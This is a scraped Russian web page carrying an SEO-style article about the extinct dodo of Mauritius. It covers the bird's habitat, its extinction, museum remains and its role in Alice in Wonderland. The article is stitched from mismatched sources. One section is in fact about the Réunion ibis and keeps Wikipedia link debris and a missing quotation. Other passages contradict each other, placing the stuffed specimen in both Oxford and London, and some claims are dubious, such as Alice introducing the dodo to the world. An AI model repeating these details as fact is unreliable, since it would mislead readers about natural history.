

--- FILE ---
content_type: text/html
request_url: https://f-fauna.ru/dikie-zhivotnye/ptica-dodo.html
body_size: 32356
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Додо, птица. Фото</title>
	<meta name="description" content="Помощь деятельности экологических НПО и активистов Нижегородской области. Исследования природы, экопросвещение, защита прав, общественный активизм." />
	<link rel="canonical" href="https://f-fauna.ru/dikie-zhivotnye/ptica-dodo.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Додо, птица. Фото" />
	<meta property="og:description" content="Помощь деятельности экологических НПО и активистов Нижегородской области. Исследования природы, экопросвещение, защита прав, общественный активизм." />
	<meta property="og:url" content="https://f-fauna.ru/dikie-zhivotnye/ptica-dodo.html" />
	<meta property="og:site_name" content="f-fauna.ru" />
	<meta property="article:published_time" content="2019-11-15T00:00:00+00:00" />
	<meta property="og:image" content="https://f-fauna.ru/wp-content/uploads/5/8/e/58e2190809df9c1fffba5f86843b7ba9.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="f-fauna_admin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://f-fauna.ru/#website","url":"https://f-fauna.ru/","name":"f-fauna.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0444\u043b\u043e\u0440\u0443 \u0438 \u0444\u0430\u0443\u043d\u0443","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://f-fauna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://f-fauna.ru/dikie-zhivotnye/ptica-dodo.html#primaryimage","inLanguage":"ru-RU","url":"https://f-fauna.ru/wp-content/uploads/5/8/e/58e2190809df9c1fffba5f86843b7ba9.jpg","contentUrl":"https://f-fauna.ru/wp-content/uploads/5/8/e/58e2190809df9c1fffba5f86843b7ba9.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://f-fauna.ru/dikie-zhivotnye/ptica-dodo.html#webpage","url":"https://f-fauna.ru/dikie-zhivotnye/ptica-dodo.html","name":"\u0414\u043e\u0434\u043e, \u043f\u0442\u0438\u0446\u0430. \u0424\u043e\u0442\u043e","isPartOf":{"@id":"https://f-fauna.ru/#website"},"primaryImageOfPage":{"@id":"https://f-fauna.ru/dikie-zhivotnye/ptica-dodo.html#primaryimage"},"datePublished":"2019-11-15T00:00:00+00:00","dateModified":"2019-11-15T00:00:00+00:00","author":{"@id":"https://f-fauna.ru/#/schema/person/0d45d7b300bf17abb837bf0bc5a472a2"},"description":"\u041f\u043e\u043c\u043e\u0449\u044c \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u044d\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u041d\u041f\u041e \u0438 \u0430\u043a\u0442\u0438\u0432\u0438\u0441\u0442\u043e\u0432 \u041d\u0438\u0436\u0435\u0433\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438. \u0418\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u0440\u0438\u0440\u043e\u0434\u044b, \u044d\u043a\u043e\u043f\u0440\u043e\u0441\u0432\u0435\u0449\u0435\u043d\u0438\u0435, \u0437\u0430\u0449\u0438\u0442\u0430 \u043f\u0440\u0430\u0432, \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0430\u043a\u0442\u0438\u0432\u0438\u0437\u043c.","breadcrumb":{"@id":"https://f-fauna.ru/dikie-zhivotnye/ptica-dodo.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://f-fauna.ru/dikie-zhivotnye/ptica-dodo.html"]}]},{"@type":"BreadcrumbList","@id":"https://f-fauna.ru/dikie-zhivotnye/ptica-dodo.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://f-fauna.ru/"},{"@type":"ListItem","position":2,"name":"\u0414\u043e\u0434\u043e, \u043f\u0442\u0438\u0446\u0430"}]},{"@type":"Person","@id":"https://f-fauna.ru/#/schema/person/0d45d7b300bf17abb837bf0bc5a472a2","name":"f-fauna_admin","image":{"@type":"ImageObject","@id":"https://f-fauna.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/87f2ac8936a9d8e0433cffe807efd2ba?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/87f2ac8936a9d8e0433cffe807efd2ba?s=96&d=mm&r=g","caption":"f-fauna_admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/f-fauna/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/f-fauna/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://f-fauna.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://f-fauna.ru/dikie-zhivotnye",
                "name": "\u0414\u0438\u043a\u0438\u0435 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0435"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #1881b7}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #1881b7;}
		h2 {font-size: 22px; color: #1881b7}
		h3 {font-size: 20px; color: #1881b7}
		h4 {font-size: 18px; color: #1881b7}
		.title_box {font-size: 30px; background: #1881b7; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #1881b7;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #1881b7;}
		.social_box .like {background: #1881b7;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #f05429; color:#f05429;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #ff8c6c; background-color:#ff8c6c; color:#ffffff;}
		.header_box input[type=submit] {background-color:#f05429;}
		.header_box input[type=submit]:hover {background-color:#ff8c6c;}
		.posts_box .item:hover {border:3px solid #ff8c6c;}
		.posts_box .title:hover {color: #ff8c6c;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#f05429; box-shadow: 0 17px 38px rgba(240, 84, 41,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff8c6c;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff8c6c 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #1881b7;}
		.header_box .heading:before {background: #1881b7 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #1881b7; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #77c0e5; color: #ffffff; }
		.logo_box .logo {color:#1881b7;}
		.logo_box .logo:hover {color:#77c0e5;}
		.popular_box .buttons span.active {background: #ff8c6c;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #1881b7;}
		.featured_box .link:before {background-color: #1881b7;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#1881b7; border-color: #1881b7;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #f05429;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #1881b7;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/11/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/11/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/11/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://f-fauna.ru/wp-content/uploads/2019/11/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://f-fauna.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>F-fauna<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о флоре и фауне</div>
															</div>
						
						<form action="https://f-fauna.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-10924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10924"><a href='/koshki'>Кошки</a></li>
<li id="menu-item-10925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10925"><a href='/sobaki'>Собаки</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/dikie-zhivotnye'>Дикие животные</a><b></b><span class="last">Додо, птица</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Додо, птица</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Доверчивая птица додо</a></li><li><a href='#i-2'>Где обитает птица додо</a></li><li><a href='#i-3'>Экология и образ жизни</a></li><li><a href='#i-4'>Популяция и статус вида</a><ul><li><a href='#i-5'>Теги:</a></li></ul></li><li><a href='#100__8212'>100 злостных лет &#8212; и дронтов нет</a></li><li><a href='#__8212'>Алиса в стране чудес &#8212; книга, из которой мир узнал о птице додо</a></li><li><a href='#i-6'>Описание</a></li><li><a href='#i-7'>Примечания</a></li><li><a href='#i-8'>Происхождение вида и описание</a><ul><li><a href='#i-9'>Фото: Птица додо</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Доверчивая птица додо</span></h2>
<p>Остров, на котором жили птицы, был поистине райским: ни людей, ни хищников, ни какой-либо другой потенциальной опасности для дронтовых просто не было. Птицы додо не умели летать, плавать и быстро бегать, да это было ни к чему, потому что дронтов никто не обижал. Вся пища находилось попросту у них под ногами, что не вызывало необходимости ее добывать, поднимаясь в воздух или плывя по океану. Еще одной отличительной характеристикой птицы додо был большой живот, образовавшийся по причине слишком пассивного существования; он просто-таки стелился по земле, что делало передвижение пернатых очень медленным.</p>
<h2><span id="i-2">Где обитает птица додо</span></h2>
</p>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/b/9/c/b9cd3595077ca19af626d16b52869cff.jpg);"></span>

	<a href='/dikie-zhivotnye/hisnye-pticy.html' class='title'>Черная птица с черным клювом. Ворон и ворона &#8212; одна и та же птица</a>

</div><p><img src="/wp-content/uploads/2/9/7/297849b5300a3d9edfc0e06f41d4fab8.jpg" alt="" /></p>
<p>Фото: Вымершая птица додо</p>
<p>Птица додо, являлась жительницей архипелага Маскаренских островов, расположенных в Индийском океане, недалеко от Мадагаскара. Это были безлюдные и спокойные острова, свободные не только от людей, но и от возможных опасностей и хищников. Точно не известно от куда и почему прилетели предки маврикийских дронтов, однако птицы приземлившись в этот райский уголок, остались на островах до конца своих дней. Так как климат на острове жаркий и влажный, достаточно теплым в зимнее месяца и не очень жарким в летние, птицы чувствовали себя очень комфортно уютно весь год. А богатая флора и фауна острова позволяла жить сытой и спокойной жизнью.</p>
<p>Данный вид дронта обитал непосредственно на острове Маврикий, однако в состав архипелага входил остров Реюньон, который был домом белого дронта и остров Родригес, на котором обитали дронты отшельники. К сожалению, у всех них, как и у самого маврикийского дронта, была такая же печальная судьба, они были полностью истреблены людьми.</p>
<p>Теперь Вы знаете где жила птица додо. Давайте же посмотрим, чем она питалась.</p>
<h2><span id="i-3">Экология и образ жизни</span></h2>
</p>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/9/c/e/9ce7fdd17344a654aa8215056f3ae37e.jpg);"></span>

	<a href='/dikie-zhivotnye/ptica-sekretar.html' class='title'>Птица-секретарь</a>

</div><p>Австралийский ибис, ещё один близкий родственник, как и многие ибисы, обитающий на болотах</p>
<p>Поскольку сообщения современников по поводу того, умела ли птица летать или нет, остаются противоречивыми, Мурер-Шовье предположил, что эта способность зависела от сезонных циклов, подразумевающих накопление жира в сезон дождей и отказ от еды во время засухи. Предположительно, птица не могла летать из-за накопленного жира, однако во время засухи эта способность возвращалась. Тем не менее, Дюбуа, в частности, писал, что дронт, в отличие от многих других реюньонских птиц, не накапливал жир. Единственным упоминанием о питании и точной среде обитания является сообщение Жана Фёйа (англ.)русск. 1708 года, ставшее последним свидетельством живой особи:
</p>
<p>Рацион и режим питания, описанный Фёйем, совпадал с тем, что присущ ибису, тогда как представители дронтовых, как известно, питались фруктами. Дюбуа отнёс этот вид к наземным птицам, поскольку он не жил в естественной среде обитания ибисов, такой как болото. Вероятно, это было вызвано тем, что предки птиц колонизировали Реюньон до болот, приспособившись к имеющейся среде обитания. Маврикий не был колонизирован птицей по той причине, что рыжие маврикийские пастушки занимал ту же нишу, что и ибис. По-видимому, птица обитала на возвышенностях с ограниченным ареалом. Сообщения первых поселенцев свидетельствовали о том, что вид к 1667 году был обнаружен близ своих гнездовых колоний, но в труднодоступных местах. Птица могла жить в восточных низменностях до 1670-х годов. Хотя во многих сообщениях конца XVII века говорилось о том, что птица обладала хорошим вкусом, Фёйю она не понравилась. Возможно, это было связано с изменением режима питания птицы, когда она перемещалась в более труднодоступные, высокогорные  места, скрываясь от свиней, разрушавших её гнёзда, которые строились на земле ввиду ограниченных лётных возможностей.
</p>
<p>Многие эндемики Реюньона вымерли после прибытия человека, разрушившего экосистему острова. Реюньонский ибис жил бок о бок с такими вымершими птицами, как маскаренский хохлатый скворец (англ.)русск., маскаренский попугай, подвид маврикийского кольчатого попугая, реюньонская султанка (англ.)русск., <i>Mascarenotus grucheti</i>, кваква Дюбуа (англ.)русск. и реюньонский розовый голубь (англ.)русск..
</p>
<h2><span id="i-4">Популяция и статус вида</span></h2>
</p>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/b/4/b/b4b9eaafabef797dfb1a78158e5142df.jpg);"></span>

	<a href='/dikie-zhivotnye/sapsan-ptica.html' class='title'>Птица сапсан описание и фото</a>

</div><p><img src="/wp-content/uploads/5/f/7/5f7f09840defbffdbc869534baf921a9.jpg" alt="" data-src="/wp-content/uploads/0/6/b/06b468d7b2b037411ac417c21d5d14f1.jpg" /></p>
<p>Фото: Голова птицы додо</p>
<p>Практически, всего за 65 лет, человеку удалось полностью уничтожить многовековую популяцию этого феноменального пернатого животного. К сожалению, люди не только варварски уничтожили всех представителей данного рода птицы, но и не сумели с достоинством сохранить её останки. Существуют сведения о нескольких случаев, перевезенных с островов птицы додо. Первая птица была перевезена в Нидерланды в 1599 году, где произвела фурор, особенно среди художников, которые часто изображали удивительную птицу в своих картинах.</p>
<p>Вторая особь была привезена в Англию, практически спустя 40 лет, где выставлялась на обозрения удивленной публике за деньги. Затем из измученной, умершей птицы сделали чучело и выставлять в Оксфордском музее. Однако данное чучело не удалось сохранить да наших дней, от него осталось в музее, только засушенная голова и нога. Несколько частей черепа дронта и останки лап можно также увидеть в Дании и Чехии. Также ученые смогли смоделировать полноценную модель птицы додо, чтобы люди увидели, как они выглядели до вымирания. Хотя многие экземпляры дронта оказались в европейских музеях, большинство из них были потеряны или уничтожены.</p>
<p>Птица додо переплетается с множеством научных факторов и необоснованных домыслов, однако истинным и неоспоримым аспектом, являются жестокие и неоправданные действия человека, ставшие главной причиной вымирания целого вида животного.</p>
<h3><span id="i-5">Теги:</span></h3>
<ul>
<li>Raphus Brisson</li>
<li>Вторичноротые</li>
<li>Вымершие животные</li>
<li>Голубеобразные</li>
<li>Голубиные</li>
<li>Двусторонне-симметричные</li>
<li>Дронтовые</li>
<li>Животные Африки</li>
<li>Животные Красной книги</li>
<li>Животные леса</li>
<li>Животные Мадагаскара</li>
<li>Животные на букву Д</li>
<li>Животные на букву П</li>
<li>Животные смешанных и широколиственных лесов</li>
<li>Животные Субтропического пояса Южного полушария</li>
<li>Животные Тропического пояса Южного полушария</li>
<li>Животные широколиственного леса</li>
<li>Животные широколиственных лесов</li>
<li>Исчезнувшие животные</li>
<li>Лесные птицы</li>
<li>Настоящие птицы</li>
<li>Нелетающие птицы</li>
<li>Необычные животные</li>
<li>Необычные животные мира</li>
<li>Необычные животные планеты</li>
<li>Необычные птицы</li>
<li>Новонёбные</li>
<li>Позвоночные</li>
<li>Птицы Африки</li>
<li>Птицы Красной книги</li>
<li>Птицы леса</li>
<li>Самые необычные животные</li>
<li>Самые необычные животные в мире</li>
<li>Самые необычные животные мира</li>
<li>Самые необычные птицы</li>
<li>Уникальные животные</li>
<li>Хордовые животные</li>
<li>Челюстноротые</li>
<li>Четвероногие</li>
<li>Экзотические животные</li>
<li>Экзотические птицы</li>
<li>Эукариоты</li>
<li>Эуметазои</li>
</ul>
<h2><span id="100__8212">100 злостных лет &#8212; и дронтов нет</span></h2>
<p>Свое название «додо» (с португальского) птицы получили от тех же моряков, считавших их глупыми и идиотами. Хотя в данном случае глупыми выступали именно люди моря, потому как умный человек не станет безжалостно уничтожать беззащитное и уникальное существо.</p>
<p><img src="/wp-content/uploads/d/1/a/d1a4192fd537ef18734c4f1ae2cdd112.jpg" alt="" /></p>
<p>Завезенные на острова людьми корабельные крысы, кошки, обезьяны, собаки, свиньи также приняли косвенное участие в истреблении птиц додо, поедая яйца и птенцов. К тому же гнезда располагались на земле, что только облегчало хищникам их истребление. Менее чем за 100 лет на островах не осталось ни одного дронта. История додо &#8212; яркий пример того, как беспощадная цивилизация уничтожает на своем пути все, что безвозмездно дано Природой.</p>
<p>Как символ варварского уничтожения природных созданий Джерсийским трестом охраны животных в качестве эмблемы была выбрана птица додо.</p>
<h2><span id="__8212">Алиса в стране чудес &#8212; книга, из которой мир узнал о птице додо</span></h2>
<p>Откуда мир узнал о существовании такой необычной птицы? На каком острове жила птица додо? И существовала ли она на самом деле?</p>
<p>О птицах додо, которые могли долго оставаться в забвении, общественность узнала, благодаря Льюису Кэрроллу и его сказке «Алиса в стране чудес». Там птица додо является одним из персонажей, причем многие литературоведы считают, что в образе птицы додо Льюис Кэрролл описал самого себя.</p>
<p><img src="/wp-content/uploads/8/5/9/8591c7ceea0c6d124784a276d49f3ea0.jpg" alt="" /></p>
<p>В мире существовало чучело дронта в одном-единственном экземпляре; в 1637 году живую птицу сумели привезти с островов в Англию, где длительное время зарабатывали деньги на показе столь необыкновенного экземпляра. После смерти из пернатой диковинки сделали чучело, которое разместили в музее Лондона в 1656 году. К 1755 году оно было испорчено временем, молью и жучками, поэтому куратором музея было принято решение о его сожжении. В последний момент перед «экзекуцией» один из работников музея оторвал от чучела ногу и голову (они лучше всего сохранились), которые стали бесценными реликвиями мира зоологии.</p>
<p>Когда-то давно на живописных безлюдных островах, затерянных где-то в Индийском океане, жили птицы додо &#8212; представители подсемейства дронтовые (лат. <i>Raphinae<br />
</i>). Здесь не было ни людей, ни хищников, поэтому птицы чувствовали себя, как в раю. Им не нужно было бегать, плавать или подниматься в воздух, ведь все необходимое для жизни лежало у них прямо под ногами.</p>
<p>Постепенно все дронтовые разучились летать, их хвост превратился в малюсенький хохолок, а от крыльев осталось лишь несколько жалких перьев. Но додо и не думали расстраиваться. А куда им лететь? На островах круглый год тепло, здесь достаточно вкусной и сочной зелени, а также источников с кристально-чистой водой.</p>
<p><img src="/wp-content/uploads/c/c/b/ccbf75c7ddf479f8f7030a428600b928.jpg" alt="" /></p>
<p>В таких идеальных условиях дронтовые достигали приличных размеров: их средний рост был около метра при весе в 20-25 кило. Чтобы лучше представить себе этих птичек, вообразите гуся, который весит почти в два раза больше откормленного домашнего индюка. Живот дронтов практически волочился по земле, из-за чего передвигались они крайне медленно.</p>
<p><img src="/wp-content/uploads/2/9/5/29552150afb99cb9640670efe3560c45.jpg" alt="" /></p>
<p>Додо вели уединенный образ жизни, соединяясь в пары только на время воспитания птенцов. В кладке было всего одно крупное белое яйцо, однако оба родителя трепетно его охраняли и вместе выкармливали малыша.</p>
<p><img src="/wp-content/uploads/2/4/a/24a4050b537550c06558ba316503b249.jpg" alt="" /></p>
<p>Обитали дронтовые на Маврикии и Родригесе, которые относятся к архипелагу Маскаренских островов, расположенных в Индийском океане. Причем на Маврикии жила птица додо или маврикийский дронт (лат. <i>Raphus cucullatus<br />
</i>), а на Родригесе &#8212; дронт-отшельник или родригесский дронт (лат. <i>Pezophaps solitaria<br />
